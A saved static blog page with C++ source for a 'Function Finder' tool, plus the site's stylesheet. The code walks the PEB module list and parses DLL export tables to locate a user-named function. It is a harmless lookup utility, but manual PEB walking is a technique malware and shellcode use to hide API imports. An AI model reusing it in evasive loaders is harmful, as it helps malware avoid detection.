

<file: SourceCode/SourceFunctionFinder.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Function Finder Source Code</title>
    <link rel="stylesheet" href="../style.css">
    <script src="../highlight.js"></script>
    <script src="../languages.js"></script>
    <script>
        hljs.highlightAll();
    </script>
</head>
<body>
    <h1 style="text-align: left;">
        <a href="../index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a>
    </h1>
    <p>
        <a href="../FunctionFinder.html">Go back to FunctionFinder</a>
    </p>
<pre class="codeblock"><code class="language-cpp">#include &lt;Windows.h&gt;
#include &lt;winternl.h&gt;
#include &lt;stdio.h&gt;

typedef struct _LDR_DATA_TABLE_ENTRY_CUSTOM {
    PVOID Reserved1[2];
    LIST_ENTRY InMemoryOrderLinks;
    PVOID Reserved2[2];
    PVOID DllBase;
    PVOID Reserved3[2];
    UNICODE_STRING FullDllName;
    UNICODE_STRING BaseDllName;
    PVOID Reserved5[2];
#pragma warning(push)
#pragma warning(disable: 4201)
    union {
        ULONG CheckSum;
        PVOID Reserved6;
    } DUMMYUNIONNAME;
#pragma warning(pop)
    ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY_CUSTOM, * PLDR_DATA_TABLE_ENTRY_CUSTOM;

BOOL SearchFunctionInDll(void* dllBase, const char* fnName) {
    PIMAGE_DOS_HEADER dos = (PIMAGE_DOS_HEADER)dllBase;
    if (dos-&gt;e_magic != IMAGE_DOS_SIGNATURE) return FALSE;
    PIMAGE_NT_HEADERS nt =
        (PIMAGE_NT_HEADERS)((BYTE*)dllBase + dos-&gt;e_lfanew);

    if (nt-&gt;Signature != IMAGE_NT_SIGNATURE) return FALSE;
    DWORD exportRVA =
        nt-&gt;OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;
    
    if (!exportRVA) return FALSE;
    PIMAGE_EXPORT_DIRECTORY exp =
        (PIMAGE_EXPORT_DIRECTORY)((BYTE*)dllBase + exportRVA);

    DWORD* names = (DWORD*)((BYTE*)dllBase + exp-&gt;AddressOfNames);
    DWORD* funcs = (DWORD*)((BYTE*)dllBase + exp-&gt;AddressOfFunctions);
    WORD* ords = (WORD*)((BYTE*)dllBase + exp-&gt;AddressOfNameOrdinals);

    for (DWORD i = 0; i &lt; exp-&gt;NumberOfNames; i++) {
        char* name = (char*)((BYTE*)dllBase + names[i]);
        if (strcmp(name, fnName) == 0) {
            void* fnAddr = (BYTE*)dllBase + funcs[ords[i]];
            printf("Found %-20s \n", fnName);
            return TRUE;
        }
    }
    return FALSE;
}

void FindFunctionInProcess(const char* fnName) {
    PPEB peb = (PPEB)__readgsqword(0x60);
    PPEB_LDR_DATA ldr = peb-&gt;Ldr;

    LIST_ENTRY* head = &ldr-&gt;InMemoryOrderModuleList;
    LIST_ENTRY* curr = head-&gt;Flink;

    while (curr != head) {
        PLDR_DATA_TABLE_ENTRY_CUSTOM entry =
            CONTAINING_RECORD(curr, LDR_DATA_TABLE_ENTRY_CUSTOM, InMemoryOrderLinks);

        if (entry-&gt;DllBase &amp;&amp; entry-&gt;BaseDllName.Buffer) {
            if (SearchFunctionInDll(entry-&gt;DllBase, fnName)) {
                wprintf(L"-&gt; DLL: %s\n", entry-&gt;BaseDllName.Buffer);
                return;
            }
        }
        curr = curr-&gt;Flink;
    }
    printf("Function not found: %s\n", fnName);
}

int main() {
    char fnName[128];

    LoadLibraryA("user32.dll");

    while (1) {
        printf("\nEnter function name (or exit): ");
        scanf_s("%127s", fnName, (unsigned)_countof(fnName));

        if (strcmp(fnName, "exit") == 0) {
            break; 
        }

        FindFunctionInProcess(fnName);
    }

    return 0;
}</code></pre>
</body>
</html>
</file>
<file: style.css>
body {
    color: #f5f5f5;
    background-color: #181818;
    font-family: "Segoe UI", "Consolas", Arial, sans-serif;
    margin: 0;
    padding: 0;
    line-height: 1.7;
}

h1, h2, h3 {
    color: #e6b400;
    margin-bottom: 10px;
}

a {
    color: #80bfff;
    text-decoration: none;
}

a:hover {
    color: #ffd700;
    text-decoration: underline;
}

p,
.mynote {
    font-size: 18px;
    color: #d0d0d0;
    margin-bottom: 15px;
    background: #232323;
    border-left: 3px solid #269fc1;
    padding: 12px 20px 12px 24px;
    border-radius: 3px;
}

li {
    font-size: 18px;
    margin-bottom: 7px;
}

ul, ol {
    margin-left: 30px;
    margin-bottom: 20px;
}

img {
    display: block;
    margin: 20px auto;
    max-width: 95%;
    border-radius: 5px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.6);
}

.inlinecode {
    display: inline-block;
    background: #263248;
    color: #d7ffcf;
    padding: 2px 6px;
    border-radius: 3px;
    font-family: "Cascadia Mono", "Consolas", "Fira Mono", monospace;
    font-size: 1em;
}

pre.codeblock {
    background: #161c24;
    color: #e7e7e7;
    padding: 18px 13px 16px 13px;
    margin: 20px 0 28px 0;
    border-radius: 7px;
    border-left: 4px solid #e6b400;
    overflow-x: auto;
    font-size: 17px;
    box-shadow: 0 0 8px rgba(46,56,96,0.07);
}

.codeblock {
    font-family: "Cascadia Mono", "Fira Mono", "Consolas", monospace;
    font-size: 16px;
    background: inherit; /* handled by pre.codeblock */
    color: inherit;
}

table {
    font-size: 14px;
    margin-left: auto;
    margin-right: auto;
    border-collapse: collapse;
    background: #232323;
    color: #ddd;
    box-shadow: 0 2px 8px rgba(0,0,0,.16);
}

table th {
    font-size: 15.5px;
    font-weight: bold;
    border: 1px solid #666;
    padding: 6px 14px;
    background: #252e39;
    color: #ffe699;
}

table td {
    border: 1px solid #666;
    padding: 8px 12px;
}

code {
    font-size: 18px;
    background: #263248;
    color: #b5eaa0;
    padding: 3px 6px;
    border-radius: 3px;
    font-family: "Cascadia Mono", "Fira Mono", "Consolas", monospace;
}

hr {
    border: none;
    border-bottom: 1.5px solid #33343b;
    margin: 24px 0;
}

@media (max-width: 600px) {
    body {
        font-size: 15px;
        padding: 8px;
    }
    .mynote, pre.codeblock {
        font-size: 15px;
        padding: 10px;
    }
    table th, table td {
        font-size: 13px;
        padding: 5px 6px;
    }
}

/* CUSTOM CLASSES for FunctionFinder.html */

.topic-title {
    font-size: 22px !important;
    color: #efb32a;
    text-align: center;
    margin-bottom: 22px;
    padding-top: 7px;
    letter-spacing: 1.2px;
    font-weight: 600;
}

.section-header {
    font-size: 23px;
    color: #b3daff;
    margin-top: 30px;
    margin-bottom: 13px;
    border-bottom: 1px solid #3d3d3d;
    padding-bottom: 4px;
}

#blog-title {
    font-size: 32px;
    text-align: left;
    color: #bbbbbb;
}

#main-title {
    text-align: center;
    font-size: 2.1em;
    letter-spacing: 1px;
    margin-top: 14px;
    color: #ffe699;
}

.tip {
    background-color: #172727;
    border-left: 3px solid #20e0af;
    color: #aef7de;
    padding: 11px 18px;
    border-radius: 6px;
    margin-bottom: 16px;
    font-size: 18px;
}

.warning {
    background-color: #241919;
    border-left: 3px solid #ff5252;
    color: #ffc7c7;
    padding: 11px 18px;
    border-radius: 6px;
    margin-bottom: 16px;
    font-size: 18px;
}

blockquote {
    background: #232232;
    border-left: 4px solid #a7c7ff;
    color: #a7c7ff;
    padding: 9px 16px;
    border-radius: 5px;
    margin: 13px 0 18px 0;
    font-style: italic;
}

::-webkit-scrollbar {
    background: #202020;
    width: 10px;
}
::-webkit-scrollbar-thumb {
    background: #383838;
    border-radius: 5px;
}
</file>
